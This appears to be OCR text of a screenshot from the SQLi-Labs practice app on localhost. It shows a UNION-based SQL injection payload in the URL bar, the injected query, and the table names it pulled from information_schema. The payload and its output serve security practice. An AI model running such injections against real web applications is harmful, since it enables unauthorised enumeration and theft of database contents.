 localhost/sqli/Less-1/?id=1' and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schem
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://localhost/sqli/Less-1/?id=1' and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='rockxinhu' --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='rockxinhu' -- ' LIMIT 0,1
Your Login
name:xinhu_admin,xinhu_assetm,xinhu_book,xinhu_bookborrow,xinhu_carm,xinhu_carmang,xinhu_carmrese,xinhu_carms,xinhu_chargems,xinhu_city,xinhu_company,xinhu_custappy,xinhu_custfina,xinhu_custom
Your Password:3
SQLI DUMB SERIES-1